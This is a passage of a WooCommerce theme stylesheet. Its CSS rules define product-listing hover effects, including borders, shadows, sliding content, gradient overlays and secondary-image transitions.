.woocommerce ul.products.product-style-bordered.product-hover-thumb-fade-skinborder li.product .product-thumb .image:before { bottom: -1px; left: -1px; right: -1px; top: -1px; }

.woocommerce ul.products.product-style-bordered.product-hover-thumb-fade-border li.product .product-thumb .image:before,
.woocommerce ul.products.product-style-bordered.product-hover-thumb-fade-skinborder li.product .product-thumb .image:before { margin: 2px; }


.woocommerce ul.products.product-hover-fade-border.product-padding-default li.product .product-wrapper .product-details,
.woocommerce ul.products.product-hover-fade-skinborder.product-padding-default li.product .product-wrapper .product-details {padding: 0 15px 25px; line-height: normal;}

.woocommerce ul.products li.product .product-details > .product-title h5 a{padding:0;}

.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper:before,
.woocommerce ul.products.product-hover-thumb-fade-border li.product:hover .product-thumb .image:before {  border-color: rgba(0, 0, 0, 0.15); }


/*** Fade Gradient Border ***/
.woocommerce ul.products.product-hover-fade-gradientborder li.product .product-wrapper:before,
.woocommerce ul.products.product-hover-thumb-fade-gradientborder li.product .product-thumb .image:before { border-style: solid; border-width: 2px; border-image-slice: 1; margin: auto; opacity: 0; bottom: 0; left: 0; right: 0; top: 0; visibility: hidden; z-index: 100; 

	-webkit-border-source: -webkit-linear-gradient(to right,#9105ea,#f73c95); 
	   -moz-border-source:    -moz-linear-gradient(to right,#9105ea,#f73c95); 
	     -o-border-source:      -o-linear-gradient(to right,#9105ea,#f73c95);
	  border-image-source:         linear-gradient(to right,#9105ea,#f73c95);
} 


.woocommerce ul.products[class*='product-style-default'].product-hover-fade-gradientborder li.product .product-wrapper:before,
.woocommerce ul.products[class*='product-style-default'].product-hover-thumb-fade-gradientborder li.product .product-thumb .image:before { z-index: 1; }

.woocommerce ul.products.product-hover-thumb-fade-gradientborder li.product .product-thumb .image:before { margin: 1px; }

.woocommerce ul.products.product-hover-fade-gradientborder.product-padding-default li.product .product-wrapper .product-details { padding: 0 15px; }

.woocommerce ul.products.product-style-bordered.product-hover-fade-gradientborder li.product .product-wrapper:before,
.woocommerce ul.products.product-style-bordered.product-hover-thumb-fade-gradientborder li.product .product-thumb .image:before { bottom: -1px; left: -1px; right: -1px; top: -1px; }

.woocommerce ul.products.product-style-bordered.product-hover-thumb-fade-gradientborder li.product .product-thumb .image:before { margin: 2px; }

.woocommerce ul.products.product-hover-fade-gradientborder li.product:hover .product-wrapper:before,
.woocommerce ul.products.product-hover-thumb-fade-gradientborder li.product:hover .product-thumb .image:before { opacity: 1; visibility: visible; }


/*** Fade Shadow ***/
.woocommerce ul.products.product-hover-fade-shadow li.product .product-wrapper:before,
.woocommerce ul.products.product-hover-thumb-fade-shadow li.product .product-thumb .image:before { bottom: 0; left: 0; margin: auto; right: 0; top: 0; z-index: 100; }

.woocommerce ul.products.product-hover-thumb-fade-shadow li.product .product-thumb .image:before { margin: 5px; }

.woocommerce ul.products.product-hover-fade-shadow li.product:hover .product-wrapper:before { -webkit-box-shadow: 0 0 20px 5px rgba(0,0,0,.3);
-moz-box-shadow: 0 0 20px 5px rgba(0,0,0,.3); box-shadow: 0 0 20px 5px rgba(0,0,0,.3); }

.woocommerce ul.products.product-hover-thumb-fade-shadow li.product:hover .product-thumb .image:before { -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,.3);
-moz-box-shadow: 0 0 6px 1px rgba(0,0,0,.3); box-shadow: 0 0 6px 1px rgba(0,0,0,.3);  }

.woocommerce ul.products.product-hover-fade-shadow.product-padding-default li.product .product-wrapper .product-details { padding: 0 15px; }

.woocommerce ul.products.product-hover-fade-shadow.swiper-wrapper { margin-top: 25px; margin-bottom: 25px; }


/*** Fade InShadow ***/
.woocommerce ul.products.product-hover-fade-inshadow li.product .product-wrapper:before,
.woocommerce ul.products.product-hover-thumb-fade-inshadow li.product .product-thumb .image:before { bottom: 0; left: 0; margin: auto; right: 0; top: 0; z-index: 100; }

.woocommerce ul.products.product-hover-fade-inshadow li.product:hover .product-wrapper:before,
.woocommerce ul.products.product-hover-thumb-fade-inshadow li.product:hover .product-thumb .image:before { -webkit-box-shadow: 0 0 20px 2px rgba(0,0,0,0.1) inset; -moz-box-shadow: 0 0 20px 2px rgba(0,0,0,0.1) inset; box-shadow: 0 0 20px 2px rgba(0,0,0,0.1) inset; }

.woocommerce ul.products[class*='product-style-default'].product-hover-fade-inshadow.product-overlay-dark-bgcolor li.product:hover .product-wrapper:before,
.woocommerce ul.products[class*='product-style-default'].product-hover-thumb-fade-inshadow.product-overlay-dark-bgcolor li.product:hover .product-thumb .image:before {
box-shadow: 0 0 20px 5px rgba(255,255,255,.3) inset; -moz-box-shadow: 0 0 20px 5px rgba(255,255,255,.3) inset; -webkit-box-shadow: 0 0 20px 5px rgba(255,255,255,.3) inset; }

.woocommerce ul.products.product-hover-fade-inshadow.product-padding-default li.product .product-wrapper .product-details { padding: 0 15px; }


/*----*****---- << Product Listing - Content Overlay Effects >> ----*****----*/
.woocommerce ul.products li.product .product-thumb-content,
.woocommerce ul.products li.product .product-thumb .image .product-thumb-overlay { opacity: 0; }

.woocommerce ul.products li.product:hover .product-thumb-content,
.woocommerce ul.products li.product:hover .product-thumb .image .product-thumb-overlay { opacity: 1; }


/*** Content Hover Effects ***/
.woocommerce ul.products.product-content-hover-slidetop li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-content-hover-slidebottom li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-content-hover-slideleft li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-content-hover-slideright li.product .product-thumb .product-thumb-content > div,
.woocommerce ul.products.product-thumb-alignment-top.product-content-hover-slidedefault li.product .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-bottom.product-content-hover-slidedefault li.product .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-top-left.product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-top-right.product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-bottom-left.product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-bottom-right.product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div { -webkit-transition: -webkit-transform .5s ease, opacity .5s ease; transition: transform .5s ease, opacity .5s ease; }

/** Top & Bottom**/
.woocommerce ul.products.product-content-hover-slidetop li.product .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-top.product-content-hover-slidedefault li.product .product-thumb-content > div { -webkit-transform: translate(0, -10px); -moz-transform: translate(0, -10px); -o-transform: translate(0, -10px); transform: translate(0, -10px); }

.woocommerce ul.products.product-style-egrp-over-pc.product-content-hover-slidetop li.product .product-details > div.product-element-group-wrapper,
.woocommerce ul.products.product-style-igrp-over-pc.product-content-hover-slidetop li.product .product-details > div.product-buttons-wrapper.product-icons { -webkit-transform: translate(0,  -100%); -moz-transform: translate(0,  -100%); -o-transform: translate(0, -100%); transform: translate(0, -100%); }

.woocommerce ul.products.product-content-hover-slidebottom li.product .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-bottom.product-content-hover-slidedefault li.product .product-thumb-content > div { -webkit-transform: translate(0, 10px); -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); transform: translate(0, 10px); }

.woocommerce ul.products.product-style-egrp-over-pc.product-content-hover-slidebottom li.product .product-details > div.product-element-group-wrapper,
.woocommerce ul.products.product-style-igrp-over-pc.product-content-hover-slidebottom li.product .product-details > div.product-buttons-wrapper.product-icons { -webkit-transform: translate(0, 50%); -moz-transform: translate(0, 50%); -o-transform: translate(0, 50%); transform: translate(0, 50%); }

.woocommerce ul.products.product-style-egrp-over-pc.product-content-hover-slidebottom li.product:hover .product-details > div.product-element-group-wrapper { -webkit-transform: translate(0, -50%); -moz-transform: translate(0, -50%); -o-transform: translate(0, -50%); transform: translate(0, -50%); }

/** Left **/
.woocommerce ul.products.product-content-hover-slideleft li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-top-left"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-bottom-left"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div { -webkit-transform: translate(-10%, 0); -moz-transform: translate(-10%, 0); -o-transform: translate(-10%, 0); transform: translate(-10%, 0); }

.woocommerce ul.products.product-style-egrp-over-pc.product-content-hover-slideleft li.product .product-details > div.product-element-group-wrapper,
.woocommerce ul.products.product-style-igrp-over-pc.product-content-hover-slideleft li.product .product-details > div.product-buttons-wrapper.product-icons { -webkit-transform: translate(-10%, -50%); -moz-transform: translate(-10%, -50%); -o-transform: translate(-10%, -50%); transform: translate(-10%, -50%); }

/** Right **/
.woocommerce ul.products.product-content-hover-slideright li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-top-right"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-bottom-right"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div { -webkit-transform: translate(10%, 0); -moz-transform: translate(10%, 0); -o-transform: translate(10%, 0); transform: translate(10%, 0); }

.woocommerce ul.products.product-style-cornered.product-content-hover-slideright li.product .product-thumb .product-thumb-content > div:not(.product-icons), .woocommerce ul.products.product-style-cornered[class*="thumb-alignment-top-right"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div:not(.product-icons), .woocommerce ul.products.product-style-cornered[class*="thumb-alignment-bottom-right"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div:not(.product-icons) { -webkit-transform: translate(0); transform: translate(0); }


.woocommerce ul.products.product-style-egrp-over-pc.product-content-hover-slideright li.product .product-details > div.product-element-group-wrapper,
.woocommerce ul.products.product-style-igrp-over-pc.product-content-hover-slideright li.product .product-details > div.product-buttons-wrapper.product-icons { -webkit-transform: translate(10%, -50%); -moz-transform: translate(10%, -50%); -o-transform: translate(10%, -50%); transform: translate(10%, -50%); }


/** Middle **/
.woocommerce ul.products.product-thumb-alignment-middle.product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div:nth-child(odd) { -ms-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); -webkit-transform: translate3d(0, -100%, 0); transition: opacity 0.3s ease-out, transform 0.3s ease-out; -ms-transition: opacity 0.3s ease-out, transform 0.3s ease-out; -webkit-transition: opacity 0.3s ease-out, transform 0.3s ease-out; }

.woocommerce ul.products.product-thumb-alignment-middle.product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div:nth-child(even) { -ms-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); -webkit-transform: translate3d(0, 100%, 0); transition: opacity 0.3s ease-out, transform 0.3s ease-out; -webkit-transition: opacity 0.3s ease-out, transform 0.3s ease-out; -ms-transition: opacity 0.3s ease-out, transform 0.3s ease-out; }

.woocommerce ul.products.product-thumb-alignment-middle.product-content-hover-slidedefault li.product:hover .product-thumb .product-thumb-content > div:nth-child(odd), .woocommerce ul.products.product-thumb-alignment-middle.product-content-hover-slidedefault  li.product .product-thumb-content, .woocommerce ul.products.product-thumb-alignment-middle.product-content-hover-slidedefault  li.product:hover .product-thumb .product-thumb-content > div:nth-child(even) { transform: none; -webkit-transform: none; -ms-transform: none; }


.woocommerce ul.products.product-content-hover-slidebottom li.product:hover .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-content-hover-slidetop li.product:hover .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-content-hover-slideleft li.product:hover .product-thumb .product-thumb-content > div, 
.woocommerce ul.products.product-content-hover-slideright li.product:hover .product-thumb .product-thumb-content > div,  
.woocommerce ul.products.product-thumb-alignment-top.product-content-hover-slidedefault li.product:hover .product-thumb-content > div, 
.woocommerce ul.products.product-thumb-alignment-bottom.product-content-hover-slidedefault li.product:hover .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-top-left"].product-content-hover-slidedefault li.product:hover .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-top-right"].product-content-hover-slidedefault li.product:hover .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-bottom-left"].product-content-hover-slidedefault li.product:hover .product-thumb .product-thumb-content > div, 
.woocommerce ul.products[class*="thumb-alignment-bottom-right"].product-content-hover-slidedefault li.product:hover .product-thumb .product-thumb-content > div { transform: translate3d(0, 0, 0); -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); }


.woocommerce ul.products.product-style-igrp-over-pc[class*='product-content-hover-slide'] li.product:hover .product-details > div.product-element-group-wrapper,
.woocommerce ul.products.product-style-igrp-over-pc[class*='product-content-hover-slide'] li.product:hover .product-details > div.product-buttons-wrapper.product-icons { transform: translate3d(0, -50%, 0); -webkit-transform: translate3d(0, -50%, 0); -ms-transform: translate3d(0, -50%, 0); -o-transform: translate3d(0, -50%, 0); }
 

.woocommerce ul.products.product-content-hover-slidebottom[class*="position-middle"] li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products.product-content-hover-slidetop[class*="position-middle"] li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products.product-content-hover-slideleft[class*="position-middle"] li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products.product-content-hover-slideright[class*="position-middle"] li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons,  

.woocommerce ul.products.product-thumb-alignment-top.product-content-hover-slidedefault[class*="position-middle"] li.product .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products.product-thumb-alignment-bottom.product-content-hover-slidedefault[class*="position-middle"] li.product .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 

.woocommerce ul.products[class*="thumb-alignment-top-left"][class*="position-middle"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products[class*="thumb-alignment-top-right"][class*="position-middle"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products[class*="thumb-alignment-bottom-left"][class*="position-middle"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons, 
.woocommerce ul.products[class*="thumb-alignment-bottom-right"][class*="position-middle"].product-content-hover-slidedefault li.product .product-thumb .product-thumb-content > div.product-buttons-wrapper.product-icons .wc_inline_buttons { -webkit-transform: translateY(-50%); transform: translateY(-50%); }
 
/** Zoom **/ 
.woocommerce ul.products.product-content-hover-zoom li.product .product-thumb .product-thumb-content > div { transform: scale(0.7); -webkit-transform: scale(0.7); -moz-transform: scale(0.7); -o-transform: scale(0.7); -webkit-transition: transform .3s,opacity .3s; -moz-transition: transform .3s,opacity .3s; -o-transition: transform .3s,opacity .3s; }
.woocommerce ul.products.product-content-hover-zoom li.product:hover .product-thumb .product-thumb-content > div { -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); }


/*** Overlay Effects ***/
.woocommerce ul.products[class*='product-overlay-'] li.product .product-thumb .image .product-thumb-overlay { display: block; height: 100%; left: 0; opacity: 0; position: absolute; top: 0; width: 100%; }

.woocommerce ul.products[class*='product-overlay-'] li.product:hover .product-thumb .image .product-thumb-overlay { opacity: 1; }

.woocommerce ul.products.product-overlay-toptobottom li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-bottomtotop li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-lefttoright li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-righttoleft li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-middle li.product .product-thumb .image .product-thumb-overlay { display: block; height: 0; left: 0; margin: 0 auto; position: absolute; right: 0; top: 0; width: 100%;  }

.woocommerce ul.products.product-overlay-bottomtotop li.product .product-thumb .image .product-thumb-overlay { bottom: 0; top: auto; }

.woocommerce ul.products.product-overlay-toptobottom li.product:hover .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-bottomtotop li.product:hover .product-thumb .image .product-thumb-overlay { height: 100%; }

.woocommerce ul.products.product-overlay-lefttoright li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-righttoleft li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-middle li.product .product-thumb .image .product-thumb-overlay { height: 100%; top: 0; width: 0; }

.woocommerce ul.products.product-overlay-lefttoright li.product .product-thumb .image .product-thumb-overlay { left: 0; right: auto; }
.woocommerce ul.products.product-overlay-righttoleft li.product .product-thumb .image .product-thumb-overlay { left: auto; right: 0; }
.woocommerce ul.products.product-overlay-middle li.product .product-thumb .image .product-thumb-overlay { left: 0; right: 0; }

.woocommerce ul.products.product-overlay-lefttoright li.product:hover .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-righttoleft li.product:hover .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products.product-overlay-middle li.product:hover .product-thumb .image .product-thumb-overlay { width: 100%;  }

.woocommerce ul.products.product-overlay-middleradial li.product .product-thumb .image .product-thumb-overlay { border-radius: 50%; bottom: 0; content: ''; display: block; height: 100%; left: 0; opacity: 0; position: absolute; right: 0; top: 0; -webkit-transform: scale(.1); -moz-transform: scale(.1); -ms-transform: scale(.1); transform: scale(.1); width: 100%;  }

.woocommerce ul.products.product-overlay-middleradial li.product:hover .product-thumb .image .product-thumb-overlay { opacity: 1; -webkit-transform: scale(1.5); -moz-transform: scale(1.5); -ms-transform: scale(1.5); transform: scale(1.5); }

.woocommerce ul.products.product-overlay-scale li.product .product-thumb .image .product-thumb-overlay, .woocommerce ul.products.product-overlay-flash li.product .product-thumb .image .product-thumb-overlay:after { content: ''; display: block; position: absolute; }

.woocommerce ul.products.product-overlay-flash li.product .product-thumb .image .product-thumb-overlay:after { height: 100%; left: -100%; top: 0; width: 50%; z-index: 2; -webkit-transform: skewX(-25deg); transform: skewX(-25deg); 

	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); 
	background: -moz-linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); 
	background: -webkit-linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: -ms-linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); 
}

.woocommerce ul.products.product-overlay-flash li.product:hover .product-thumb .image .product-thumb-overlay:after { animation: shine 1s; -webkit-animation: shine 1s; }

@-webkit-keyframes shine { 
	100% { 
			left: 125%; 
		} 
	} 
@keyframes shine { 
	100% { 
			left: 125%; 
		} 
	} 

.woocommerce ul.products.product-overlay-scale li.product .product-thumb .image .product-thumb-overlay { height: 100%; opacity: 0; left: 0; top: 0; width: 100%; z-index: 2; -webkit-transform: scale(0.75); transform: scale(0.75); }
.woocommerce ul.products.product-overlay-scale li.product:hover .product-thumb .image .product-thumb-overlay { -webkit-transform: scale(1); transform: scale(1); }


.woocommerce ul.products[class*="product-overlay-gradient"] li.product .product-thumb .image .product-thumb-overlay:after { content: ""; display: block; height: 100%; position: absolute; top: 0; width: 100%; -webkit-transition: all .3s linear; -moz-transition: all .3s linear; -ms-transition: all .3s linear; -o-transition: all .3s linear; transition: all .3s linear; }

.woocommerce ul.products[class*="product-overlay-gradient"] li.product .product-thumb .image .product-thumb-overlay:after { left: 0; margin: 0 auto; right: 0; }

.woocommerce ul.products.product-overlay-gradienttoptobottom li.product .product-thumb .image .product-thumb-overlay:after { top: 0; 
	background: -webkit-gradient(linear, left bottom, left top, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); 
	background: -webkit-linear-gradient(bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -moz-linear-gradient(bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -ms-linear-gradient(bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -o-linear-gradient(bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: linear-gradient(to top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); 
}

.woocommerce ul.products.product-overlay-gradientbottomtotop li.product .product-thumb .image .product-thumb-overlay:after { bottom: 0; top: auto; 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); 
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); 
}

.woocommerce ul.products.product-overlay-gradientrighttoleft li.product .product-thumb .image .product-thumb-overlay:after { right: 0; 
	background: -webkit-gradient(linear, top left, top right, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); 
	background: -webkit-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -moz-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -ms-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -o-linear-gradient(right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: linear-gradient(to left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); 
}

.woocommerce ul.products.product-overlay-gradientlefttoright li.product .product-thumb .image .product-thumb-overlay:after { left: 0; 
	background: -webkit-gradient(linear, top right, top left, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); 
	background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -ms-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: -o-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	background: linear-gradient(to right, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); 
}

.woocommerce ul.products.product-overlay-gradientradial li.product .product-thumb .image .product-thumb-overlay:after { 
	background: rgba(0,0,0,.75); /* For older browsers that may not support gradients */ 
	background: -webkit-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); 
	background: -moz-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); 
	background: -ms-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); 
	background: -o-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); 
	background: radial-gradient(rgba(0,0,0,0) 10%, rgba(0,0,0,.75) 100%); 
}

.woocommerce ul.products[class*="product-overlay-gradient"] li.product:hover .product-thumb .image .product-thumb-overlay:after, .woocommerce ul.products.product-overlay-gradientradial li.product:hover .product-thumb .image .product-thumb-overlay:after { opacity: 1; }

.woocommerce ul.products.product-overlay-horizontalelastic li.product .product-thumb .image .product-thumb-overlay { backface-visibility: hidden; background: rgba(0,0,0,.75); bottom: 0; content: ''; left: 0; position: absolute; right: 0; top: 0; -webkit-transform: scaleX(0); -ms-transform: scaleX(0); transform: scaleX(0); -webkit-transform-origin: 50% 100%; -ms-transform-origin: 50% 100%; transform-origin: 50% 100%; -webkit-transition-duration: .3s; transition-duration: .3s; -webkit-transition-property: transform; transition-property: transform; -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.woocommerce ul.products.product-overlay-horizontalelastic li.product:hover .product-thumb .image .product-thumb-overlay { -webkit-transform: scaleX(1); -ms-transform: scaleX(1); transform: scaleX(1); -webkit-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); -ms-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); }

.woocommerce ul.products.product-overlay-verticalelastic li.product .product-thumb .image .product-thumb-overlay { backface-visibility: hidden; background: rgba(0,0,0,.75); bottom: 0; content: ''; left: 0; position: absolute; right: 0; top: 0; -webkit-transform: scaleY(0); -ms-transform: scaleY(0); transform: scaleY(0); -webkit-transform-origin: 100% 50%; -ms-transform-origin: 100% 50%; transform-origin: 100% 50%; -webkit-transition-duration: .3s; transition-duration: .3s; -webkit-transition-property: transform; transition-property: transform; -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.woocommerce ul.products.product-overlay-verticalelastic li.product:hover .product-thumb .image .product-thumb-overlay { -webkit-transform: scaleY(1); -ms-transform: scaleY(1); transform: scaleY(1); -webkit-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); -ms-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); }


/*----*****---- << Product Listing - Image Hover Effects >> ----*****----*/
.woocommerce ul.products li:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { transform: none; -moz-transform: none; -ms-transform: none; 
-o-transform: none; -webkit-transform: none; }

.woocommerce ul.products.product-hover-image-blur li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { filter: blur(2px);-webkit-filter: blur(2px); }

.woocommerce ul.products.product-hover-image-blackwhite li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { filter: grayscale(1);
-webkit-filter: grayscale(1); }

.woocommerce ul.products.product-hover-image-fadeinleft li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { background-position: left center; }

.woocommerce ul.products.product-hover-image-fadeinright li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { background-position:right center; }

.woocommerce ul.products.product-hover-image-rotate li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image {  -webkit-transform: scale(1.5) rotate(-10deg); -moz-transform: scale(1.5) rotate(-10deg); -ms-transform: scale(1.5) rotate(-10deg);transform: scale(1.5) rotate(-10deg); }

.woocommerce ul.products.product-hover-image-rotatealt li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { -webkit-transform: scale(1.5) rotate(10deg); -moz-transform: scale(1.5) rotate(10deg); -ms-transform: scale(1.5) rotate(10deg); transform: scale(1.5) rotate(10deg); }

.woocommerce ul.products.product-hover-image-scalein li.product:not(.product-with-secondary-image) .product-thumb .image .primary-image,
.woocommerce ul.products.product-hover-image-scaleout li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image { width: 100%; -webkit-transform: scale(1.2); transform: scale(1.2); }

.woocommerce ul.products.product-hover-image-scalein li.product:not(.product-with-secondary-image):hover .product-thumb .image .primary-image,
.woocommerce ul.products.product-hover-image-scaleout li.product:not(.product-with-secondary-image) .product-thumb .image .primary-image { width: 100%; -webkit-transform: scale(1); transform: scale(1); }

.woocommerce ul.products.product-hover-image-floatout li.product .product-thumb,
.woocommerce ul.products.product-hover-image-floatout li.product .product-details { -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }
.woocommerce ul.products.product-hover-image-floatout li.product:hover .product-thumb,
.woocommerce ul.products.product-hover-image-floatout li.product:hover .product-details { -webkit-transform: translateY(-10px); transform: translateY(-10px); }

.woocommerce ul.products.product-hover-image-floatout.swiper-wrapper { margin-top: 10px; }


/*----*****---- << Product Listing - Secondary Image Hover Effects >> ----*****----*/
.woocommerce ul[class*="product-hover-secimage"] li.product.product-with-secondary-image .product-thumb .image .primary-image,
.woocommerce ul[class*="product-hover-secimage"] li.product.product-with-secondary-image .product-thumb .image .secondary-image { -webkit-transition: all 0.35s ease; transition: all 0.35s ease; }


/* Secondary Image Hover Effect - Fade
  ------------------------------------ */
.woocommerce ul.products.product-hover-secimage-fade li.product.product-with-secondary-image .product-thumb .image .secondary-image { opacity: 0; }
.woocommerce ul.products.product-hover-secimage-fade li.product.product-with-secondary-image:hover .product-thumb .image .secondary-image { opacity: 1; } 

.woocommerce ul.products.product-hover-thumb-fade-border li.product .product-thumb .image:before,
.woocommerce ul.products.product-hover-thumb-fade-skinborder li.product .product-thumb .image:before { border-color: transparent; border-style: solid; border-width: 1px; bottom: 0; left: 0; margin: auto; right: 0; top: 0; z-index: 1; }

/* Secondary Image Hover Effect - ZoomIn
  -------------------------------------- */
.woocommerce ul.products.product-hover-secimage-zoomin li.product.product-with-secondary-image .product-thumb .image .secondary-image { opacity: 0; -webkit-transform: scale(0.5); transform: scale(0.5); }
